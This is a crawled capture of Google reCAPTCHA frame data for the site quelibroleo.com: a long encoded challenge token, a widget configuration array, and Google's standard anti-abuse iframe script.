Wz4VT8KlGj8hwplSw5HDnylUwpJiw7waZg/[base64]/Dj0F9BMODT8O3KQUXacK4w4XDglVoZm3CgS1bQl0NEHzDvlbDoAbClCbCpsKiQcOoTsKwH8KLPsOzQk45Hz5ZV8KWGi0cw5vCncOFTsKawoNSw5I8w7jDqMO4w58uwpbDqnjDgsOyAsKRwqNXZiQwOR3CmDoTAhPChyPCuGYywrMdw5vCqSEeSsKQQcOYd8KDw6/CknlBE3vCrMOqwqY1w6B7wrrCjcKSwrkQVlYNAcK/[base64]/[base64]/[base64]/[base64]/Cp2vCg8KawonDpyXDlcOVRsORRy3DhsOPa8KMO2N+U8K+J8Orw5fDr8K3dcOewozDjsKrVMOzw5pnwojDv8Kvw6h6OUDCicO0w6VlQcOOV3fDtMOlIl/CsRMOd8OsA1nDthA1XcO0DcODXMKtR3U/UQgQw6TDk0cZwowdKsO8w7rCk8O2w5dPw7J6wo/DpMOoDMO4w690QjnDp8OJAMOWw4sTw48Rw4PDrMOvw5g4wrnDpMOZw41Sw47DgcKbwp7Ci8Kzw5l2AGfDvMOvKsO6wrjDgnUvwoLDsldYw5Iww5s4DsKfw7daw5Bpw7HCjDJPwo/CvsO5LiXCmgcWbGISw595DsKOZVoXw69Kw4XDuMODLMOBSMOZZkPDhcOwd2/Cr8KgESkhO8Orwo3Dvg7DlzYKPcKwMWLCu8K6JRo0QMKDwprDncO4MmlFwqHDhz/DtcOLwpjCg8OQwoM8wqbClDMIw41Zwq1Aw4IFdATCs8Kxw702w7tTCEYqw55GLsOEw6XDsXhANsOtT8KNFMKpw6fDicObLMKQFcK3w6/CiyLDml/CliPClMKXwr7CtcKZZVvDln98cMOjwpHCoTZ5ZiNSXUtyV8OSw5NbAx4lIBN7woQIwo8Uwq0pTMK3w7MtU8O7wqEAwrXDuMOWIEE3ZBTCnSdkw5XDr8K7ETxVwoFLA8OBwo7CjQPDtR0EwoMKD8OTJsOVEDDDsHjDjcOtwo/ClsKdbDx9Ui9gwpEBw70mwrbDlMO1BBPCg8KGw4IqLTlIwqMdw7zCg8Kiw6E+JcK2w4XDsDrCgyZjOMK3wpUnDsO9ak7CmsOZwrU3w7jDjcKEHjnChcOEwqEFw5gqwpfCtQERSsOZOA5vTGbCn8KoKhsTwq/[base64]/CnC8Ww67DpsK0wodlfQHCg2V8FcKYw4XCsG/CgHjCgsOZb8KswqlDQMKnP2p4w6J6G8OCKRNGw6nDvnFvX1hBw7/DjGcMwqI5w40wemAMcMOlw5V4w4FKfcKpw5w5EMK+G8KbHBzDscKYSRNNw4HCqcOificuMDzCs8ODwq9+LRAcw5YcwobCmsK5McOQwr40w4HDkWLDocKRwrDDn8O8csOnVsOcw6jDpMKrFcKiesKNw7fDoCbDkDrCq1wETjLDr8OEwqnCjBHCicOSwoF2w4zDilREw7/CoTkkfsK1X3bDnGzDqgnDrRDClMKiw4gAQsKSQ8OlD8KJIsOfwp/DiMOOwo93w5onwp1tSF7Cm0nDusOQPsO+w60zw5LDn3zDtcODHDI/PcOUEcKyIkTCl8OBLDISNcOmwoVTElbDskxHwp04TMKwNFYyw4LDkQ3Dm8O7woFjKMOWwrfCsGQNw4IMS8OxAT/ChVrDhXoQahzCv8ONw73DjR0dVX4UPMKHwqYtw6tMw6fCtWw1OlzCtRHDrMKyVi/Dq8OOwqsqw5JRwqkdwp4GfMK/amBzd8O7wozCnWwfwrHDpsOxw6JLN8KcNsOSw6EOwqfDkBTCnsKzw7/CgsOfwp9zw6LDqcK5MQZRw43CicKsw5YoD8KISDtCw7kndzTCkMONw45tcMO+LQdsw7nCu0N5RGpmKMOWwr7DiXl+w7oJX8KAIMOdwrnDjVvCkAzCgcOiEMOJFC3Cn8KawoXCqlUiwqZPw6c1cMK3wr0QRwjCpWYaTW1macOfwrDCoCZyWX8bwqrCtsKWSMKJwpjDnW/CihvCiMOyw5EwHDRIw54lFcKnE8KGw5PDqUE3VcKxwpFrS8O5wojDihfDulbDn1oHasORw40ywqNawrx/LlrCtcOrT1QuEcK6CGAxw74wGm7CrcK/wrADNsOwwp8iwp3CmcK3w5pqw67CqCbCg8OYwr4sw4rDn8KSwo1hwpogRcKzAsKpCyJ7wp7Dv8O/w5TDsUvDgDwSwovCkkUEOsKeLmYpw50vwrNINTzDqmhWw4ZPwr/ClsKxwp3Cg2tGA8Kzw5fCjMKoEMO8GcKqw6gLwqTCqcKTOcOUY8OscsKhcCHChipLw6HDpcKvw53Dh37CocORw6YrLi3DvW9bw6FianPCgzrDvcOoUgNqVcKmasKhwrvDpx1dwqnCkWvDtx7DhMO/[base64]/CrcOFwo5kZMKrw6s7Cjpgw6pSw6QMw6fDklIKw5XCjBNRQsOywpDCk8KxV37CssO4FsO0CsKMJjcZMXbClsKcCsKawqJywrjCsSUjw7kow5PDhMODeEVUNzoIwoPCrjbCl2fCmG3DrsOiGsKTw6rDpgHDkMK+Yk/DpEF4wpU/T8KRw67DusOhO8KFwrjCmMKyKUPCrF/ClzvCmn3DgRcOw6FfZcOuWMO5wpcOL8OqwoDChcKowqsTJU/CpcKEJnwaIcOtZcK+Zn7ChkHCsMO7w4gAD2DCljFgwqs6SMOeLUIqwrPCq8OAcMKKwpfClhp5KMKHXHsxLMKsGBTCn8KcT1bDrcKLwrdpLMKAw7LDmcO1ImUrSD3Dm3EQfcObQA/CjcObwpPCtsOPMsKAw4NxcsK3VsKdcU82H3rDnBFdwrMsw5jClMO+JcKHMMOjBEMpfjLCpn0hwoLCvzTDrj9NDmY1w7NTYMKRw7dbZVvCg8O0dcKebsKeOcOWHyRAbifCpnrDmcOIVsKcUcOMw63CoyDCm8KjUAo1U23Co8KmICo2JzcVPcOCw6/Dqz3CiiLDrxY6wqkYwpvDj1rCqm1DZ8Kow4DDsULDncKrCCnDmQFEwrPDpsO/wrJnwqcYXsO7wq/DvsOgPH19bjDDlAFPwogTwrRYHsKdw6HDgsO6w586w5MAXygbalrCrcKYJh7DrMOiWMK8aj3CmMKdw6rDqMOUKMOPwrBZfC4EwrvDv8O/X1DCucOpw5TClcOqwoMVN8K/bXcrOGhKUcOibMK6NMKJYgDCgynDisOaw7tuZy/[base64]/CpMKZKWTDvsKvw6Rtw7XCmcOLSWbCu2p9wqXCoDAXGnUrccKPe8KdWU1Cw7jDqXlGw43CgSlTF8KddSjDicOkwogWwr5Uwo8gw7LCmMKJwoHDvk7CkEZVw79vSsOKQ3LDncOCMMOiUQfDggQHwq3CkH/Cn8Ouw6XCpXhCGQ3CjMKCw6tFScKjw5VpwobDtADDvBUow4QCw7AHwq7Du3d/[base64]/CocOlwrzDggLCiWQPw6gaHWTDgcKXw67DocOOZGnDuj/DhcO1w5XDqUs0U8K6wqMKw67DhyTCtcKuwrspw6w5KnvCvgsMCmDDtMORV8KnEsKIwojCtSkkd8K1wp4Dw5jDoEMxRMKmwrY0wqzCgMKPwqpUwq8gETRew6waOi3Cm8KBwoVOwrTDrCh7wpY/FXgXfHHDvUg8wrrCpsKgN8KlfcK5CATCp8Onw6LDrcKqw7IYwoZdYyzCkRLDtj5QwqbDlGMbCWvDkl1gSDwDw4jDj8KbwrJowpTCpcOOEsKaNsKiJsKUGW1KwrzDsxDCtjXDhirCgEPCi8K9BcKIckw8R2FIKcKew6dEw5Noc8KnwrDCsk4/CR0qw77ClBEhYTPCmwwbwrTDhzcyA8KkR8OqwpvDo0RSw5gQw5/DgMO3wqfDpyRKw5xJwrU8wqjDtRoBw48XKgguwpoKA8OHwrvDo30Tw4Uye8O4wovCjsOzw5DCgmhkVU4KF1nCpMK9czHDgh54ZsOFJMObwo0Ew5/Dk8OUNUR4d8K2fcOSGMOkw4gTwrnDoMONFsKMAsOfw71tWB9Kw5UhwrprJToFGGHCq8KgdUbCjcKTwrvCiDvDmMKPworDsiY3VC0pw4nDkcO8E2A7wqVFNzkpBwDDoy0iwojCtMKuH19mWm0Bw4XCkyXCrifCoMK+w7vDvwZsw7tgw48bL8OPw6/DkmZ+wp4oHEV/w5wpHMOjDznDnCkbw5oew6XCmHRhNB1Cwp8wDsOTQ31dL8KOSMK8OmFmw7DDpsK/wr11Oi/[base64]/w7wdwptOFcKPXMKaeHTCisKmw6ArC8KWwoM5wqzDn3PCs8KpG0nDqnYGc1fDvcOgeMOsw6Iww5jDl8KBw77Cl8K2FsKZwp5Ow5LCgzbCqMORworDlsKBwolMwoZbI1FSwqgNBsODDMOZwocbw4/CmcO2w7k+DRvCmsOIw5fChA7DpcOjM8Ojw67DgcOewpPDgsKzw5bCnGkdB0phMcOXT3XDlybCqAYRGAFid8Ocw4bCjcKJYcKKwqsTDcKjCMKGwrUXwpIpQMKUw4ICwq7Ck0cwdWQYwqPCnUHDvMKmGXPCqsKywpEzwpLCpS/CmwYzw6ZUG8ORwph7woweDEfClMKJw5EmwqDDrgnCu2lUMlnDrMOqCx0swpp/wpApSj7DkE7Dr8KTw6p/w4fDiVhgw5h3woYYCGLCj8Kbwq0NwocMwoJWw6oSwo9GwqgKTBI6wofClwzDt8KcwrjDq3EjEcKKw5/DhMKNMWUIFWjCp8KTQgfDgcO0SsOewp3CoAJkB8Omwoh8B8K7w5JhEcKcAsK/dkVIwobDtcOQwqrCjXUPwqpIwr7CkQvDrcKBekBkw45Nwr5bAT/Ds8K4X2LCsBg1wrRdw7YZb8O0YS8UwpbCisK8KcK8w5RDw4hsSDYYXwnDkEduIsONeHHDtsOqYMOZeUgbIcOsEMOGwoPDrGvDmMOMwpIqw4htDm9zw4rClgwbRsO5wrMUw4jCocKGClcTwp/DshRBw6/DphRWA2rDs1PDjMOgVml5w4bDm8OAw5EGwq7DhWDCpUzCg1vDoloHJhfDjcKAwqFUD8KhBxxaw5Ekw6wswozCqBYWNsKaw4zDpMKawqDDvMKnFsOuLMOLI8O7asKsNsKIw5DCh8ONPsKfb0FAwrnCj8K1NsKDRsKiRhHCqj/CrsO8wpjDrcOcPQp1w5DDt8O5wolxw4rCocOCwo3Dh8KVDA7DiA/[base64]/DkUrCuxLDljgYRi3CgMOmw6fDtMKMVm3Dg8OHcSpqFSMlwojCu8KkZcOyLj7CncOCIyV/AAwBw686ccKuwrrDgsO/wp1/AsOnMmBLwpHCq34EbMOuw73CqG8Kd2psw5XDjsOxOMOLw4vDpBFVH8OFd2zCtAvCmEAvwrQsEcKsAcKrw6/[base64]/[base64]/[base64]/w6s8wpx7w6bCvEEsKMOUw6UHUsOwwpXDhAc6w4bDh27CrsKwbQDCkMOrRRECw7Mpw5tBw4lKe8KKccOmegXCocO+CMK9XjUCW8OqwrcxwpNwGcOZSmAfwprCl0sMCcKsA0/CkG7DvcKCw6vCuX9bJsKxHMK+OCXDrMOgFTjCkcOrUVrCj8KwYU3ClMKDKSvCixbDvyrCphXDj13DqiUjwpjCkcO+bcKZw5gnwpZNwr/[base64]/[base64]/MsOBw6VLwosiGMOsC2wiwovChTVDw6/Ciz07wrbDlHzCtXsrw77CjMORwoNnOQ7DnMOmwqAbDcO0VcK5wpAiOsOfKhYibkDDhsKTXMKDF8O0NT1aUsOgFcKVTFJVbCPDrMOIw7thQsOccVYTFFF+w7nClcOBf0nDpCvDmwHDnifCvMKAw5keK8KKwpTCuw3DhMO3bArDvHQ/UhEQEsKAaMKxcB3CuC9Iw4VfOxTDq8KZw6/CocOaZR80w5HDnXdsdHTCg8KYwrbDtMOMwp/[base64]/Dt8Khw5bCvcO0DsO+woLDlsKfwqlzZ8KTaTdtw6jCkMOKwqvClnIJBTIEHMKzPH/CjMKLHxHDuMKcw5TDlsKaw67CvMOdccOQw7bCoMOCdcK5dMKKwoxKLl3CukVhQMK6w6zDrsKcW8Osd8ORw48eX27CjRXDtDNnPC9cbihRHlMtwo0Vw6QAwq3Dl8OkKcKTw6DCokVODS48GcKtLinDgcKbwrfDocK0WiDCkcOmACLDgcKNAW3DpTNqwpnCs2w/wqzDlTNAPjXDoMO7c39WQgdHwrvDkmhfDCwcwp9iNsOZwpgEVMKrwp0Dw4A6A8OWwo3DuUg+wpjDpEjCpcOgalTCvsK4fcKWSsKcwoHDgMKRKWYSw4PDvA4xOcKvwrYXRhDDoTM9w7hhPlpMw57Cn0lxwq3DncOqSMKtwr3CpCnCvlo7w4PCkxFyYmFtMl/[base64]/Cm1BDdsK5MMOBFgnCsMOuw6hwGF7DoV40ZcKqw6/CgMK3L8O5AcOOGMKcw4nCgXbDkBLDgcKuVsOjwqJ2wp/Dkz55dULDgwzCuRR/VlV+wqTDhwHCgMOeMGTChsOhRcOGVMKYdTjCksK8wqrCqsKbMyfDl1HDvjRJw5vDvMKMw7TCosKTwpp0XQzCtcKXwoxTGsKRw6fDpQrDiMOewrbDt1FIQ8Oewq89L8Kow5PDrURHS3TDoXBjw5vDtMKWwo8keBDDiQdGw4/DplAIJk7DvjlpUMO1wpFkCsKGaip3w6XCt8Kow7rDmMOsw5LDi0nDvcOLwp7Cg1TCgcOXw5fCosOkw4dUNCrDnMKCw5HCm8OEBDMnGnLDu8KTw40WX8OoZMOiw5RWZMK/w79gwpbCgcK9w7nCnMKUwofChyTDhQLCqEHDocOrUsKIMsONRMOow5PDv8KTMnbCuBw0w6AawopGw7zCt8Klw7p8wqLCmSgsUlZ6wqVqw6jDoVjClXhzw7/CkEFob3LCjmx+wojCmS/[base64]/CtRIVKRjCtcK1dhNewrBcw6LCncOiDcK5w6kEw5zCu8KEVFslB8OENsOAwr3Dqm/CtsKuwrfCt8OXYsKFwrLChcKZSRnCs8KRVsOFwrc1GhU6GcOOw7dFJsOxwoXCjy/DiMK1aQrDjyzCvsKTAcKZw7fDosKow64Vw4oHw50Pw5ITwqjDildQw5HDh8ObbjhCw4Y2wotaw4Ntw5QABcKmwqPCsCRYAcK+IMOOwpHCk8KUORXCoFDCh8OcG8KBeUHCuMOKwrjDj8O0WVDDpEc2wpo/w47CmUFywq8yR17DmsKxA8OswqjCohYPwrgGCzvCiijClUknYMO5MTjDuT7DrGvDrsKkbsKMVhvDtcKRInkDdMKKKBPCssKsFcOXT8K4woN+RDvDkcK7UcOEMsObworDtMORwqjDpEHDhEQTGcKwUzzDlsO/wp4Sw5/DtsOBwpHCuBIHw50ewqTCsEvDhCALEihaH8OXw4fDlsKhFMKPYcOtQcORYjsDdDJSK8Kvwo56Wn/Dg8KawoTCqVMpw4PCsllVBMOzVyfDssKew47DnsK8Vg8/HsKOaGLCtAwqwpzDgcKMJcOYw7PDoQPDpUzDoHTCjD3CtMO5w7bDhsKgw54rwqvDiVTCl8OmIQItw64OwpfDj8OPwq3Cm8O8wphnwobCrsO/KELCtUDClEtbT8OIQ8O8NTl+FSLCjUM1w5cqwrDCs2oVwo8tw7dJBxnDsMO0w5jDkcOoTMK/GsOMTQLDjEzDhRTCq8OLbifCrcKUDWw3wp/[base64]/CrsKPOFsyw5kkw5bCiMOhXsKYecKDwo0OV1TDs0MZR8Ocw4hIw43DqMOxHMKgwr3CsSpJXTnDscKtw4TDqibDn8KuOMOOIcObHizDlsODw53DiMOowo3Cs8K/EBzDhwlKwqA3QsKbMMK6RCnCgHU4WhwQwrrCkEkDcA1gf8KmLsK8wqglwrZiY8OoHGzDn2LDgMKCTmvDsht7P8KrwpnCqjLDlcO/w6cndATClcOgwqbDm0Vsw5LDtEXCj8Ocw6rDqz/DuEXCgcKPw5VzXMOUWsKSwr1nS3TDgnkKZsKvwqwpwqjClHDDmVjCvMOhwo3DphfCscO+w6bCtMK8XUIQA8KTwqjDqMOzFUvChW/DpsOLBGHCk8KuCcO9wrHDqSDDtsO0w5HCrRVfw4cAw5vCs8OowqzCmzFUZAfDlVvDpMKbJ8KLJBB1OhMsRMKPwo8EwqPCmyIWwpJtw4cQNhZow7wTJRnCu2rDn0N7wo1SwqPClsKhUMOgUAQJw6XClsO0Gl9fwqYRwqtyUz3CrMOQw7kuHMOJwrnDv2dVEcOlw6/DiFdXw79fLcO5AyjCqm/DgMKRw5xNwqzCtcKsw7TDosKkSG7Ck8K1wqova8Ofw7fDvSF0woUJbwchwpxFwqvDicO1dXA7w4h3w7DDnMKaAMKYw7N2w5IuIcKWwrwswrHDghwYBAltw5kbw6/DpMKlwoPCjHUywoFkw4LDqmXDm8OJwoA0VMOQQwbCkjIralnCvcOQOMKowpJqTG7DliIYUcKYw7vCssK9w53CksK1wpvCs8OLeRrCncKnU8K0w7XCrBh+VsKCw4vCk8K5wqPCjUXCicOjS3AJQ8O7FcK5DBFdY8KmBg7ClcK/MiJFw4YbV2NDwqvDm8Ogw5HDqsOPYTBewrIQwr4Lw5TDhCcswp4fwpnCr8OUXMKiw43CilnCn8KwPgE7V8KJw4vDm30YZjnDv37Dry4VwrzDssKkTkPDkQk2AMOUwqHDoU7DnMOUwp5Nwrt2O2ktYVB/[base64]/[base64]/Cg1w9w6DDv8OWwqbDqxFScMOTfCdVbjPDjm/Don3CrMOudMKkekYLBsKbwppIX8KocMObwooRRsKmw5jCscO6wr4GVy0pZFN9wo7DkDdZG8KWJw7DucOCeQ/DghnCmsOswqQFw5LDp8OewoYmXMKVw6EnwrDCtW/CqcOVwoEGZ8OaeCDDrcOjcS5wwo1aQVDDqMKUw5fDk8OJwooJdMKlOyYrw6Iswo1gw5/DqkANL8K6w7DDhMO6w57Ct8K+wqPDjDkrwozCjMOVw7RXB8KZwql8w7fDglXCgsO4wqbCsmEtw5MbwqfCoCDCrcK6w6JKfsO/w7nDmsOmcQ/CpTRtwpPCilZzdMOKwpQ3TGXDrcOCaE7CjsKhCMKIF8OOQcKBJHXDvsOiwoPClMK8w7nCpDdbw5NAw45nwrM+Y8KJwrcECn7CqsOwRGXDtTYwFy8/UQLDr8KIw4bCm8KgwrTCs03Cgik+OR/[base64]/wq7Dt8OcBWXDmEUBZVzDusK1w4QJw5/CslvDqcOHw77DnMKNGXFsw7NOw457QMK6WMKwwpDCr8Ojwr/CksOZw6gAUBPCriRvAEsZw5dmIcKFw71OwoBOwpnDnMK5acObJDrChD7Dpm/Cp8OrQWIew7fCiMOHCBvDsklGwofCi8Kkw6TCtFU7wpABLWLCjcO2wp9hwoFzwqE7wqjChQTDoMOQJBvDkHAVRDDDk8Kpw7DCh8KcW2R/w5jDt8OfwpZIw7Qww4JzKz/DmGvDlsKdwrvDiMKYw5Mjw6nChXTCpAt1w7DCm8KKZEtJw7Ylw4XCnE0acMOxc8OmZsONTcO2woLDiHrCrcODw6fDqxEwPcKmGsKhFXfDsTZ/f8KLa8K9wrnDlVItcBTDoMK9woHDlsKowoEwJjDDhRHDnQUCMQk/wohMOsOKw6rDrMKawqLCksKRw77CnsKeaMK1w6wJccK4DA5FUHnCj8KWw78cwrlbwp83WcOGwrTDvTcbwph1bVl9wpZpw6R9X8OafsOZw4zCi8ODwq1Qw5vCmMO6wrPDs8OZbj3DlyvDgz0/[base64]/O3fDtCvDnkrClDN2SCTDlgJZQBMDwoY9w5thW2nDqcK3w67DjsOCTSFIw6ABCsK2w6dOwql4a8O9w4PClChnw6ZNw7XCoRt9w6lvw6zDtD7DiWfClcO2w7vDmsK/KMOtwqXDsVY8wqsQwpx4wrRVOMKDw793C0B6AgbDlDnCpMOaw6bCph/[base64]/CuHXChcOGw4Vbw49ZwoUZLsOfwqp4w4AZw4LDqX1ZLcKww6Uaw449wrjCqhETNHjCrcOfVyk3w6/CrcOWwoPDinDDrsK+N1wabm8aw7sAwrrDokvDjUpJw69qV2vDn8K3QcODVcKfwpPDs8K8wpHCmh/DumAEw7nDgcK0wrZYYMKsLUjCrcOdWl7DpG4Ow7RawqQeBxDDp0Z9w73DrMK7wqApwqIjwpvCtllBT8KLwrgIwpVDw64cainChmTDsT1cw5/CqcKvwqDCilwOwoFHHynDrUjDrsKkfcOswp3Dsi7Cl8K2wpcwwrwww4lKB1vDvUwlBcKIwpAGexLDocOnwqwhwq4MSMOwR8KNYFR8wpZVw493w4wxwotSw4U3worDisKsHMO5fcO1wrx8WMKBf8K9w7BdwrXCgsOMw7rDjn/[base64]/wrTCjsO4f8OeDAnDgsKrXcOYw5F1woDCq2jCr8OlwoPCmk/CvcKYwp7DmkLCkkbCu8OMw7jDq8KbMsOVNsOUw6FVGMK6wpgGw4TDtcK/[base64]/w6dIw6QDelN9esOCw48nwpDCqypQUkTCliZ2wqHCvMOzw4Inw57CsXdkQcOJfsKqSl8KwrsvwpfDpcOEIsO0wqw6w55CV8K2w4EhYQl/GMKuf8KXw6LDicOPLMOEXnzCj29RAX4pTmwqwpfCv8KmSMKsBsO6w4DDsS3Co2nCnCJAwrlJw47DiWMlFQJ+FMOcdQF6w5TDlwDCqcKPw6sJwpjCncKkw5zChsKzw7UlwoHCk1BRwprCmMKqw7fCpcKuw6fDtR0Kwoprw5bDqMO3wpPCk2/CkcOYw7lqNywROnnDq1djLB3DkDPDqRFjV8KswrDDpnTCswJMIsKkwoVoUMKNBAzCg8KEwrpQCsOjOCvCksO7wr3DoMOJwozClBTDnFMCFggpw6TDhcOSFMKTMlVcK8Osw6l/w4bCksO0wq/[base64]/fcOWH8Ogw4YCRmgQXSlpwrPCh8OGVHlmHHbDrsOnw7x4w5nDjRBKw4sxXA8XdMK4woQWacOQG0pIwqjDssKOwq0NwqU+w4w0G8OJw5jCnsOSNMOxfj5vwqLCo8OAw6fDhkTDii7Dh8KGVcOWLi5Zw4DCtsOOwoAqBCJUwp7Dmg7CrMOcScO8woJsZU/DnBLCpj9VwoxKXzdDw6EOw7rDvcKRQHHCjWHDvsOybCHDnwTDu8Odw65bwpfDm8O0dWXDqkwxbgvDpcOBwpvDv8OWwoF/aMO9Q8K5woV5DBgXZsKNwr4cw4VNPW8lQBZGc8Oew70/[base64]/Dp0DCqMOCXcKEElJtwp7CqT8XRwYQwpFww5bCj8OIwqXCs8O4wpXDjGjChsK3w5olw4dKw6NDGMKMw43CrEXCpg/CoUBFB8OiasKPBi9iw5o5XsKbwpFtwqdTVcK5w40Ew6xTVMO/[base64]/w7wDw7p8wrDDqsKDFTcAwphGHsKPFcOQVMOVRCrDuSsff8KiwoTDisOdw64Aw5MO\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y9txeN75nkPaLpFMn/KQY9AYTCmfbFBi6G/0vJaTB/0\\u003d\x22,1,0,null,1,1769075988568,0,0,[172,132,99,163],null,[63,249,133,3,207],\x22RC-MT-dMl7QpI0PFw\x22,null,null,null,null,null,\x220dAFcWeA7-n62RBJheFyfaXCLxHtO9Pmx0TWSDPFHaX3lEigg-I86ai0-4gC-GoXwJa19OS23Wd2DZqtVTspfi9h2UcxdWcurFWw\x22,1769158788611]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tVz0jolbjVhWpkOQnuvzug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769072392970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>